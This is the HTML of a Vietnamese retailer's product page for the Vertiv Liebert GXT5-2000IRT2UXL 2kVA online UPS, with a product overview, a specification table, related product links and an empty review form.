<h3><strong>Tổng quan vè sản phẩm</strong></h3>
<p><strong><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/bo-luu-dien-ups-vertiv/">Bộ lưu điện Vertiv</a></strong> ™ Liebert® GXT5 UPS là một giải pháp UPS chuyển đổi kép trực tuyến cung cấp khả năng bảo vệ mất điện đảm bảo nguồn điện ổn định liên tục với thiết kế hệ thống nhỏ ngọn và linh hoạt.</p>
<p>Vertiv ™ Liebert® GXT5 là dòng UPS 1 pha được thiết kế dựa trên nền tảng của dòng GXT với độ tin cậy cao &#8211; hỗ trợ hàng triệu hệ thống quan trọng trên toàn thế giới.</p>
<p>Với hệ số công suất cao (pf=1) và hiệu suất dẫn đầu thị trường, Liebert® GXT5 sẽ hỗ trợ toàn diện hơn các nhu cầu ứng dụng quan trọng của bạn cho cả các thiết bị mạng nhánh và tập trung.</p>
<p>Có thể tăng thời gian lưu được bằng cách nối thêm các thớt pin mở rộng khi bạn có nhu cầu.</p>
<p>Giao diện màn hình LCD thân thiện cũng như khả năng quản lý mạng toàn diện, gồm cả cấu hình và cập nhật từ xa, giúp hệ thống dễ dàng triển khai và bảo dưỡng.</p>
<p>Bạn hoàn toàn có thể an tâm ngủ ngon khi biết công ty của bạn đang được bảo vệ mởi một sản phẩm cao cấp từ Vertiv.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content " id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
										<table width="890">
<tbody>
<tr>
<td>Thông số kỹ thuật sản phẩm</td>
<td>GXT5-2000IRT2UXL</td>
</tr>
<tr>
<td>Part Number</td>
<td>01202010</td>
</tr>
<tr>
<td colspan="2"><strong>NGÕ RA</strong></td>
</tr>
<tr>
<td>Hiệu suất AC-AC</td>
<td>93%</td>
</tr>
<tr>
<td>Điện áp xuất xưởng mặc định(V)</td>
<td>200/208/220/230/240VAC (người dùng có thể tuỳ chỉnh)±3%</td>
</tr>
<tr>
<td>Tần số (Hz)</td>
<td>50/60 Hz</td>
</tr>
<tr>
<td>Dạng sóng</td>
<td>Sóng sin chuẩn</td>
</tr>
<tr>
<td>Chuẩn kết nối nguồn ngõ ra</td>
<td>(8) EN60320C13</td>
</tr>
<tr>
<td>Khả năng chịu quá tải (Chế độ có lưới điện)</td>
<td>&gt;200% trong 250ms; 150-200% trong 2s; 125-150% trong 50 giây; 105-125% trong 60 giây;</td>
</tr>
<tr>
<td colspan="2"><strong>NGÕ VÀO</strong></td>
</tr>
<tr>
<td>Điện áp danh định (V)</td>
<td>230 VAC, độ biến thiên phụ thuộc vào công suất tải ngõ ra</td>
</tr>
<tr>
<td>Ngưỡng điện áp hoạt động không qua ắc quy</td>
<td>115 &#8211; 288 VAC (với ngưỡng 100 &#8211; 161VAC, công suất bị suy giảm)</td>
</tr>
<tr>
<td>Điện áp tối đa cho phép</td>
<td>288VAC</td>
</tr>
<tr>
<td>Tần số</td>
<td>40 &#8211; 70Hz, tự động nhận dạng</td>
</tr>
<tr>
<td>Chuẩn cắm ngõ vào</td>
<td>C20</td>
</tr>
<tr>
<td colspan="2"><strong>ẮC QUY</strong></td>
</tr>
<tr>
<td>Dòng sạc</td>
<td>Mặc định 2.2A, tối đa 8A</td>
</tr>
<tr>
<td>Loại ắc quy</td>
<td>Ắc quy axit chì, kín khí, miễn bảo dưỡng</td>
</tr>
<tr>
<td>Số lượng x Điện áp x Dung lượng</td>
<td>4 x 12V x 9.0AH</td>
</tr>
<tr>
<td>Thời gian lưu điện chế độ Full tải</td>
<td>3 phút</td>
</tr>
<tr>
<td>Thời gian lưu điện chế độ Nửa tải</td>
<td>9 phút</td>
</tr>
<tr>
<td>Thời gian sạc</td>
<td>Sạc 3 giờ đạt 90% dung lượng (tính từ lúc xả cạn pin với 100% tải đến lúc UPS tự động shutdown)</td>
</tr>
<tr>
<td colspan="2"><strong>VẬT LÝ</strong></td>
</tr>
<tr>
<td>Kích thước WxDxH (mm)</td>
<td>430 x 470 x 85</td>
</tr>
<tr>
<td>Trọng lượng (kg)</td>
<td>21</td>
</tr>
<tr>
<td colspan="2"><strong>THÔNG SỐ CHUNG</strong></td>
</tr>
<tr>
<td>Nhiệt độ vận hành</td>
<td>0-50<sup>o</sup>C (chịu được 50<sup>o</sup>C khi chịu tải với công suất thấp hơn)</td>
</tr>
<tr>
<td>Nhiệt độ bảo quản</td>
<td>-15<sup>o</sup>C đến +40<sup>o</sup>C</td>
</tr>
<tr>
<td>Độ ẩm</td>
<td>0-95% không ngưng tụ</td>
</tr>
<tr>
<td>Độ cao</td>
<td>Lên đến 3000m tại 25<sup>o</sup>C</td>
</tr>
<tr>
<td>Độ ồn với khoảng cách 1m (dBA)</td>
<td>≤48 dBA với khoảng cách 1m so với mặt trước, &lt; 48 dBA với khoảng cách 1m so với mặt sau hoặc mặt hông</td>
</tr>
<tr>
<td>Tiêu chuẩn an toàn</td>
<td>IEC62040-1:2008 version, GS mark; CE: UL1778 5th Edition and CSA 22.2 No 107.1</td>
</tr>
<tr>
<td>EMI/EMC/C-Tick EMC</td>
<td>EN 62040-2:2006; EN 61000-3-3:2013; EN 61000-3-3:2013</td>
</tr>
<tr>
<td>Surge Immunity</td>
<td>ANSI C62.41 Category B IEC 61000-4-5 Surges/Lighting</td>
</tr>
<tr>
<td>Transportation</td>
<td>ISTA Procedure 1A</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-8974 status-publish instock product_cat-bo-luu-dien-ups-vertiv has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/ups-emerson-vertiv-liebert-ita-16k00ae3a02p00/" aria-label="UPS Emerson/Vertiv Liebert ITA-16k00AE3A02P00">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-Emerson-Vertiv-Liebert-ITA-16k00AE3A02P00-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-Emerson-Vertiv-Liebert-ITA-16k00AE3A02P00-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/ups-emerson-vertiv-liebert-ita-16k00ae3a02p00/">UPS Emerson/Vertiv Liebert ITA-16k00AE3A02P00</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-8934 status-publish instock product_cat-bo-luu-dien-ups-vertiv has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/gxt-2000mtplusc230-2000va-1800w/" aria-label="GXT-2000MTPLUSC230 2000VA / 1800W">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/GXT-2000MTPLUSC230-2000VA-1800W-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/GXT-2000MTPLUSC230-2000VA-1800W-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/gxt-2000mtplusc230-2000va-1800w/">GXT-2000MTPLUSC230 2000VA / 1800W</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-8944 status-publish last instock product_cat-bo-luu-dien-ups-vertiv has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/gxt-3000lmtplusc230-3000va-2400w-khong-co-acqui/" aria-label="GXT-3000LMTPLUSC230 3000VA/2400W (Không có Acqui)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/GXT-3000MTPLUS230-3000VA-2400W-Khong-co-Acquy-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/GXT-3000MTPLUS230-3000VA-2400W-Khong-co-Acquy-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/gxt-3000lmtplusc230-3000va-2400w-khong-co-acqui/">GXT-3000LMTPLUSC230 3000VA/2400W (Không có Acqui)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-8954 status-publish first instock product_cat-bo-luu-dien-ups-vertiv has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-5000irt5uxln-5kva-5kw/" aria-label="UPS VERTIV LIEBERT GXT5-5000IRT5UXLN 5KVA/5KW">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-5000IRT5UXLN-5KVA5KW-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-5000IRT5UXLN-5KVA5KW-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-5000irt5uxln-5kva-5kw/">UPS VERTIV LIEBERT GXT5-5000IRT5UXLN 5KVA/5KW</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-8964 status-publish instock product_cat-bo-luu-dien-ups-vertiv has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/ups-emerson-vertiv-liebert-ita-06k00ae1102p00/" aria-label="UPS Emerson/Vertiv Liebert ITA-06k00AE1102P00">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-EmersonVertiv-Liebert-ITA-06k00AE1102P00-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-EmersonVertiv-Liebert-ITA-06k00AE1102P00-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/ups-emerson-vertiv-liebert-ita-06k00ae1102p00/">UPS Emerson/Vertiv Liebert ITA-06k00AE1102P00</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-8916 status-publish instock product_cat-bo-luu-dien-ups-vertiv has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/psa650-soho-650va-390w/" aria-label="PSA650-SOHO 650VA / 390W">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/PSA650-SOHO-650VA-390W-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/PSA650-SOHO-650VA-390W-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/psa650-soho-650va-390w/">PSA650-SOHO 650VA / 390W</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-8923 status-publish last instock product_cat-bo-luu-dien-ups-vertiv has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/ps1500rt3-230-1500va-1350w/" aria-label="PS1500RT3-230 1500VA / 1350W">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/PS1500RT3-230-1500VA-1350W-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/PS1500RT3-230-1500VA-1350W-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/ps1500rt3-230-1500va-1350w/">PS1500RT3-230 1500VA / 1350W</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-8931 status-publish first instock product_cat-bo-luu-dien-ups-vertiv shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/ps1500rt3-230-1500va-1350ww/" aria-label="PS1500RT3-230 1500VA / 1350WW">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/woocommerce-placeholder-247x296.png" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/woocommerce-placeholder-247x296.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/ps1500rt3-230-1500va-1350ww/">PS1500RT3-230 1500VA / 1350WW</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-8957 status-publish instock product_cat-bo-luu-dien-ups-vertiv has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-8000irt5uxln-8kva-8kw/" aria-label="UPS VERTIV LIEBERT GXT5-8000IRT5UXLN 8KVA/8KW">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-8000IRT5UXLN-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-8000IRT5UXLN-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-8000irt5uxln-8kva-8kw/">UPS VERTIV LIEBERT GXT5-8000IRT5UXLN 8KVA/8KW</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-8980 status-publish instock product_cat-bo-luu-dien-ups-vertiv has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/ups-emerson-vertiv-liebert-ita-20kva/" aria-label="UPS Emerson/Vertiv Liebert® ITA 20KVA">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-Emerson-Vertiv-Liebert®-ITA-20KVA-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-Emerson-Vertiv-Liebert®-ITA-20KVA-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/ups-emerson-vertiv-liebert-ita-20kva/">UPS Emerson/Vertiv Liebert® ITA 20KVA</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-8969 status-publish last instock product_cat-bo-luu-dien-ups-vertiv has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/ups-emerson-vertiv-liebert-ita-10k00aea102p00/" aria-label="UPS Emerson/Vertiv Liebert ITA-10k00AEA102P00">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-Emerson-Vertiv-Liebert-ITA-10k00AEA102P00-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-Emerson-Vertiv-Liebert-ITA-10k00AEA102P00-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/ups-emerson-vertiv-liebert-ita-10k00aea102p00/">UPS Emerson/Vertiv Liebert ITA-10k00AEA102P00</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-8927 status-publish first instock product_cat-bo-luu-dien-ups-vertiv has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/ps3000rt3-230-3000va-2700w/" aria-label="PS3000RT3-230 3000VA /2700W">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/PS3000RT3-230-3000VA-2700W-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/PS3000RT3-230-3000VA-2700W-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/ps3000rt3-230-3000va-2700w/">PS3000RT3-230 3000VA /2700W</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá UPS VERTIV LIEBERT GXT5-2000IRT2UXL 2KVA/2KW		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá UPS VERTIV LIEBERT GXT5-2000IRT2UXL 2KVA/2KW <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/ups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='8949' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
